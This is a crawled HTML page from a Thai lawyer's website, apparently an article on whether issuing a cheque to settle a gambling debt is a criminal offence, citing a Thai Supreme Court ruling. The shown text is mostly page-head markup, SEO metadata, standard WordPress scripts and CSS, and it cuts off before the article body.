

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawyers.in.th/2022/01/12/%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B9%87%E0%B8%84%E0%B8%8A%E0%B8%B3%E0%B8%A3%E0%B8%B0%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B9%89%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9E%E0%B8%99%E0%B8%B1%E0%B8%99-2/
body_size: 30068
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>ออกเช็คชำระหนี้การพนัน มีความผิดทางอาญาหรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lawyers.in.th/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lawyers.in.th/2022/01/12/ออกเช็คชำระหนี้การพนัน-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ออกเช็คชำระหนี้การพนัน มีความผิดทางอาญาหรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="og:description" content="FacebookFacebookXTwitterLINELineออกเช็คชำระหนี้การพนัน มีความผิดทางอาญาหรือไม่ คำพิพากษาศาลฎีกาที่ 1496/2526 ศาลชั้นต้นวินิจฉัยว่า จำเลยออกเช็คชำระหนี้ที่เข้าหุ้นเล่นการพนันแทนสามี จึงไม่มีมูลหนี้ตามกฎหมาย พิพากษายกฟ้อง ศาลอุทธรณ์วินิจฉัยว่าจำเลยออกเช็คเพราะถูกบีบบังคับ การกระทำของจำเลยขาดเจตนาทุจริตอันจะเป็นความผิดในทางอาญา พิพากษายืน โจทก์ฎีกา โดยผู้พิพากษาซึ่งพิจารณาคดีในศาลอุทธรณ์อนุญาตให้ฎีกา ศาลฎีกาวินิจฉัยข้อกฎหมายว่า &#8220;ข้อที่โจทก์อ้างว่า เช็คหมาย จ.1มีมูลหนี้ โดยจำเลยออกชำระหนี้ให้แก่จ่าสิบตำรวจประพนธ์ อนุพงษ์พันธุ์แล้วจ่าสิบตำรวจประพนธ์นำมาแลกเงินสดกับโจทก์ โจทก์คงมีแต่ตัวโจทก์เบิกความ หาได้มีพยานสนับสนุนและมีหลักฐานประกอบข้ออ้างไม่ แต่จำเลยว่า จำเลยออกเช็ค 6 ฉบับ รวมทั้งเช็คหมาย จ.1 ชำระหนี้การพนันให้จ่าสิบตำรวจประพนธ์แทนสามี จำเลยมีนายย่งจั๊วสามีเบิกความสนับสนุนจำเลยนำสืบได้ความว่า นายย่งจั๊วเปิดบ่อนการพนันกำถั่วและไพ่นกกระจอกที่สโมสรกรุงเทพ ถนนเสือป่าเมื่อปี พ.ศ. 2521 จ่าสิบตำรวจประพนธ์ได้เข้าหุ้นกับนายย่งจั๊วเล่นการพนัน พอปลายปี พ.ศ. 2522 ได้คิดบัญชีกันนายย่งจั๊วจะต้องชำระหนี้การพนันให้จ่าสิบตำรวจประพนธ์ 1,500,000 บาทแต่นายย่งจั๊วไม่มีเงินและเช็คจะออกชำระให้ จ่าสิบตำรวจประพนธ์ให้จำเลยออกเช็คชำระแทน จำเลยไม่มีเช็คเพราะธนาคารงดจ่ายเช็คให้เนื่องจากจำเลยออกเช็คไม่มีเงินบ่อย จ่าสิบตำรวจประพนธ์ให้จำเลยเปิดบัญชีเงินฝากที่ธนาคารกรุงเทพ จำกัด สาขาศรีย่าน โดยให้เสี่ยยู๊หรือนายณรงค์ ตันวีระพงษ์ศิริออกเงินเปิดบัญชีให้ 20,000 บาท เมื่อเปิดบัญชีและได้รับสมุดเช็คแล้ว จำเลยออกเช็คสั่งจ่ายเงินให้นายณรงค์ 20,000 บาท ข้อนี้นายณรงค์เบิกความรับในคดีอาญาหมายเลขดำที่ 8721/2523 [&hellip;]" />
	<meta property="og:url" content="https://www.lawyers.in.th/2022/01/12/ออกเช็คชำระหนี้การพนัน-2/" />
	<meta property="og:site_name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="article:publisher" content="https://www.facebook.com/lawyers.in.th" />
	<meta property="article:author" content="https://www.facebook.com/khitsada" />
	<meta property="article:published_time" content="2022-01-12T01:24:46+00:00" />
	<meta property="og:image" content="https://www.lawyers.in.th/wp-content/uploads/2022/01/2.png" />
	<meta property="og:image:width" content="639" />
	<meta property="og:image:height" content="359" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lawyers.in.th/2022/01/12/%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99-2/#article","isPartOf":{"@id":"https://www.lawyers.in.th/2022/01/12/%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99-2/"},"author":{"name":"ทนายความกฤษดา ดวงชอุ่ม","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968"},"headline":"ออกเช็คชำระหนี้การพนัน มีความผิดทางอาญาหรือไม่","datePublished":"2022-01-12T01:24:46+00:00","mainEntityOfPage":{"@id":"https://www.lawyers.in.th/2022/01/12/%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99-2/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://www.lawyers.in.th/#organization"},"image":{"@id":"https://www.lawyers.in.th/2022/01/12/%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99-2/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2022/01/2.png","articleSection":["บทความคดีแพ่ง"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.lawyers.in.th/2022/01/12/%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99-2/","url":"https://www.lawyers.in.th/2022/01/12/%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99-2/","name":"ออกเช็คชำระหนี้การพนัน มีความผิดทางอาญาหรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773","isPartOf":{"@id":"https://www.lawyers.in.th/#website"},"primaryImageOfPage":{"@id":"https://www.lawyers.in.th/2022/01/12/%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99-2/#primaryimage"},"image":{"@id":"https://www.lawyers.in.th/2022/01/12/%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99-2/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2022/01/2.png","datePublished":"2022-01-12T01:24:46+00:00","breadcrumb":{"@id":"https://www.lawyers.in.th/2022/01/12/%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lawyers.in.th/2022/01/12/%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/2022/01/12/%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99-2/#primaryimage","url":"https://www.lawyers.in.th/wp-content/uploads/2022/01/2.png","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2022/01/2.png","width":639,"height":359},{"@type":"BreadcrumbList","@id":"https://www.lawyers.in.th/2022/01/12/%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lawyers.in.th/"},{"@type":"ListItem","position":2,"name":"ออกเช็คชำระหนี้การพนัน มีความผิดทางอาญาหรือไม่"}]},{"@type":"WebSite","@id":"https://www.lawyers.in.th/#website","url":"https://www.lawyers.in.th/","name":"ปรึกษาทนายความ Lawyers.in.th : 0891427773","description":"เว็บไซต์รวบรวมบทความทางกฎหมาย ที่เป็นประโยชน์แก่ทนายความนักกฎหมายและบุคคลทั่วไป","publisher":{"@id":"https://www.lawyers.in.th/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lawyers.in.th/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lawyers.in.th/#organization","name":"ปรึกษาทนายความ Lawyers.in.th","url":"https://www.lawyers.in.th/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/logo/image/","url":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","width":272,"height":90,"caption":"ปรึกษาทนายความ Lawyers.in.th"},"image":{"@id":"https://www.lawyers.in.th/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lawyers.in.th"]},{"@type":"Person","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968","name":"ทนายความกฤษดา ดวงชอุ่ม","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","caption":"ทนายความกฤษดา ดวงชอุ่ม"},"sameAs":["https://www.facebook.com/khitsada"],"url":"https://www.lawyers.in.th/author/khitsada/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773 &raquo; Feed" href="https://www.lawyers.in.th/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lawyers.in.th/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) 